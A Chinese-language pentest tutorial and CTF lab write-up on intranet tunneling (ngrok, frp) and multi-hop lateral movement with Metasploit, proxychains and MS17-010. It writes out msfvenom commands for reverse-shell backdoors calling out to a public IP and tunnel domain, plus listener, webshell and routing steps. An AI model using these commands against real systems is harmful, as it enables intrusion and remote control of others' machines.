内网安全-域横向内网漫游Socks代理隧道技术

因为是两个局域网

当你用kali生成一个后门文件放到目标主机

设置后门的反弹地址时,设置为你的外网地址时,后们会将信息反弹到你的路由器上

设置为内网地址时,又找不到你

案例 1-内网穿透 Ngrok 测试演示-两个内网通讯上线

1.注册-购买-填写-确认 http://www.ngrok.cc/

协议:http 本地端口:192.168.76.132:4444

2.测试:内网 1 执行后门-免费主机处理-内网 2 监听-内网 2 接受器

./sunny clientid aa0676878c162ffc

msfvenom -p windows/meterpreter/reverse_http lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o

test.exe

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.76.132

set lport 4444

exploit



案例 2-内网穿透 Frp 自建跳板测试-两个内网通讯上线

因为自己本机是内网的,受害者主机也是内网的

所以不能直接通讯,我们接收不到受害者主机反弹回的信息,此时我们就可以自己搭建一个跳板服务器

当受害者运行后门文件后将信息回弹到公网的跳板服务器上,与公网服务器建立连接

然后我们再从本机去监听公网的服务器,从而就间接的与受害者主机建立了会话

自行搭建,方便修改,成本低,使用多样化

1.服务端-下载-解压-修改-启动(阿里云主机记得修改安全组配置出入口)



服务器修改配置文件 frps.ini:

[common]

bind_port = 6677



启动服务端:

./frps -c ./frps.ini

2.控制端-下载-解压-修改-启动



控制端修改配置文件 frpc.ini:

[common]

server_addr = 你的云主机 ip

server_port = 6677 #frpc 工作端口,必须和上面 frps 保持一致

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 5555 #转发给本机的 5555

remote_port = 6000 #服务端用 6000 端口转发给本机



启动客户端:

./frpc -c ./frpc.ini



msfvenom -p windows/meterpreter/reverse_tcp lhost=101.37.160.211 lport=6000 -f exe -o frp.exe



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 5555

exploit

3.靶机运行 frp 即可

内网主机处



frpc.ini里面是客户端的设置信息(也就是攻击者的内网主机要设置的信息)

frps.ini里面是服务的的设置信息(服务器端的设置信息)

frpc.ini的设置

frpc.ini的设置

此处的大致意思为:

我kali本机去请求外网服务器的6677端口

然后外网服务器通过它本身的6000端口将数据转发给我本机的5555端口上

外网服务器处

因为这里是服务器处,所以需要修改frps.ini即可

设置完后,执行./frps -c ./frps.ini启动服务器端

外网服务器端启动后,到内网自己的kali主机处执行命令./frps -c ./frps.ini去连接外网上的frp

此时外网服务器端也收到了访问,证明连接成功

此时外网服务器端也收到了访问,证明连接成功

![]()



本地kali生成后门

通过msf生成后门,后门反弹的地址为公网服务器的ip

kali生成后门后对本地的5555端口进行监听

因为当后门返回信息的时候会将数据发送到公网的6000端口上

然后公网会将6000端口上的数据回弹到本地的5555端口,所以监听本地5555端口即可



当目标机执行后门文件后,kali这边就会收到目标主机的会话,可对目标主机进行操作



案例 3-CFS 三层内网漫游安全测试演练-某 CTF 线下 2019

大致思路:

攻击者与Target1的NAT网卡是同一网段,先通过同一网段入侵到Target1,再通过Target1上的VMnet3网卡,与Target2建立通信并入侵,然后切通过Target2上的VMnet4网卡,入侵Target3



第一步:

首先通过namp扫描找到Target1的192.168.76.148这个地址,进行访问



直接通过thinkphp5的exp来上传一句话木马连接

第二步:









通过本地虚拟机的kali生成一个msf后门

后门反弹的地址为kali机的1111端口

kali这边再通过msf来监听本地的1111端口,等待受害者执行后门文件并上线

因为kali和Target1两个主机都是76网段的,它们可以直接互相通信,后门可以直接将数据反弹到kali上

所以不用做跳板服务器,如果两个主机都是不同的内网环境,则需要做跳板服务器



第三步:



通过webshell将生成的后门文件上传到对方主机

打开蚁剑命令行窗口,通过chmod命令给予后门执行权限,并执行

执行后,kali这个的监听器成功接收到会话

第四步:

此时我们kali已经入侵Target1并且网段为76,如何让kali访问22网段与Target2建立通信呢





首先通过命令run get_local_subnets获取Target1的网卡信息,发现确实有22这个网卡











通过命令run autoroute -p查看当前路由,发现当前路由是空的

通过命令run autoroute -s 192.168.22.0/24来添加对22网段的路由

重新查看路由,已经添加上22网段

会话为session1,添加完路由后就可以与22这个网段进行通信了

此时又出现了一个问题,msf上添加完路由已经可以对Target2进行通信了,但是这个路由是保存在msf的session1会话上的,只是msf与Target2建立的通信,要想用msf上没有的工具进行操作攻击是不行的

解决:msf已经可以和target2进行通讯了,可以让msf在kali上设置一个代理端口,让其他工具通过这个端口来借助msf与target2建立的会话对target2进行测试

第五步:

先background退出下回弹的shell会话

通过use auxiliary/server/socks4a载入模块

设置端口

![]()

exploit启动模块



启动后msf会在本机kali开启一个2222端口

通过socks4协议,将当前msf的会话分享到2222代理端口上

kali可以通过其他的工具去访问代理端口

第六步:





配置 proxychains 后调用工具探针 Target2

proxychains是一个代理工具

proxychains可以调用别的工具去访问刚才通过socks4协议设置的2222代理端口

修改配置文件

此处为kali机的ip与刚才通过socks4协议设置的2222代理端口号

通过proxychains来调用nmap对22网段进行扫描,这里时间关系就直接扫描target2主机在22网段的ip了

下面可以看到,namp通过msf设置在kali机192.168.76.132上的2222代理端口,对Target2主机192.168.22.128进行扫描



扫描结果,发现192.168.22.128上的80端口开放



第七步:



kali这边通过浏览器去访问192.168.22.128

需先给浏览器设置代理,设置为之前msf在本地生成的2222代理端口(因为kali与Target2不是一个网段所以访问不到,但是msf通过入侵的Target1与Target2建立了通信可以访问,所以需将浏览器代理设置为msf在kali的代理端口再进行访问)



查看源代码,发现提示

通过注入获取管理员账号密码

访问robots.txt发现后台地址



第八步:

写入一句话木马后,通过蚁剑连接

因为我本地windows主机的网段是76,所以访问不到Target2,自然也连接上,但本地windows可以和kali进行通信

方法一:

可以在蚁剑处设置代理,设置为msf在kali上开的2222代理端口

连接成功

连接成功



方法二:

如果想用其他工具,但是这个工具不能设置代理的情况下

profixier全局代理工具

配置完代理后,添加应用程序,被添加的应用程序就会自动走你刚才设置的代理

方法三:

SocksCap64代理工具

管理员运行打开

添加完后右键



第九步:

拿到Target2的webshell后,怎么通过进行连接

前面Target1是通过msf生成的后门,然后Target1去执行将数据发送到msf上,建立的连接(反向后门)

但是这里,msf生成后门,Target2执行后,因为Target2和msf所在的kali机不是一个网段,所以Target2找不到kali机

这里就需要生成正向后门(让msf所在的kali机去找Target2,因为msf入侵的Target1和Target2是一个网段的)

设置监听器并执行

这里就相当于我们的msf不断的去请求连接Target2的3333端口

通过webshell将后门上传到Target2上并执行

执行后木马就会在Target2上开启一个3333端口让msf进行连接

执行完木马后,msf这边连接成功,返回会话

第十步:

查看Target2上的网络环境

查看Target2上的路由,什么都没有

添加对33网段的路由,好访问Target3

第十一步:

msf与Target3建立了连接后,先background退出会话

然后重复之前第五步和第六步的操作,用msf在kali上设置一个代理端口,通过proxychains去调用nmap进行扫描



这里因为跟上面步骤重复,就不进行演示了,nmap扫描出Target3存在ms-17010漏洞

第十二步:





通过msf生成正向的ms-17010漏洞的exp(因为Target3无法将信息回弹到msf,所以需生成正向的exp)

设置payload

设置目标主机,并执行

如果不成功则需要进入session1会话设置并执行